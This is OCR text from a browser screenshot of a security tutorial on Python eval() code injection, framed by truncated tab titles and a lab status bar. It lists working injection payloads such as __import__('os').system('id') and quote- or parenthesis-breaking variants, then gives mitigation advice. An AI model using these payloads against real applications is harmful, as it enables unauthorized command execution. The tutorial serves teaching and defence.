 Exploiting Python EVAL() Code Injection | VK9 Security — Mozilla Firefox
Hack Th
PLAYING
CyberCh
Searcher
adminis
Release
searcho
Exploit-
2375, 2
Linux Pr
Linux P
Contain
RunC Pr
Linux Pr
Git | Ha
docker
python
Explo
Prevent
OS Com
https://vk9-sec.com/exploiting-python-eval-code-injection/
3. You can then exploit further to get a reverse shell, escalate privileges, or read/write important files
Bypass examples
Most of the time, we need to bypass another expression to execute our desired command.
__import__('os').system('id')
<!-- Bypass another expression in eval -->
),__import__('os').system('id')
'),__import__('os').system('id')
),__import__('os').system('id')
),__import__('os').system('id')#
Mitigating the Risks:
To protect against EVAL code injection, it is crucial to follow best practices for input validation and sanitization. Here are some recommended measures:
• Input Validation: Always validate user input to ensure it conforms to expected formats and ranges. Use appropriate validation techniques like regular expressions or type
checking to filter out potentially harmful input.
• Avoid Direct EVAL: Whenever possible, avoid using eval() to evaluate user input. Consider alternative approaches that don’t involve executing arbitrary code, such as using
ast.literal_eval() to safely evaluate literals.
• Context-Specific Evaluation: If you must use eval(), restrict the evaluation to a specific context by creating a whitelist of allowed functions, modules, or operations. This approach
limits the potential damage an attacker can inflict.
• Use Secure Defaults: Configure your system and applications with secure defaults, such as running with limited privileges or using a restricted execution environment. This
reduces the impact of code injection vulnerabilities.
• Regularly Update Dependencies: Keep your Python interpreter and libraries up to date to benefit from security patches and fixes. Many vulnerabilities related to EVAL code
injection are often addressed in newer versions.
Sources
https://semgrep.dev/docs/cheat-sheets/python-code-injection/
https://www.stackhawk.com/blog/command-injection-python/
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/python-eval-code-execution/
1 2 3 4 9
openlearnsec yo | Btc: 63600. Eth: 2723.3 | 8.8.8.8: 3.0ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.08%) | cpu 2.2% | ram 5.66GiB/11.65GiB (48.55%) | Mon, Aug 26 2024 | 08:15 CW 35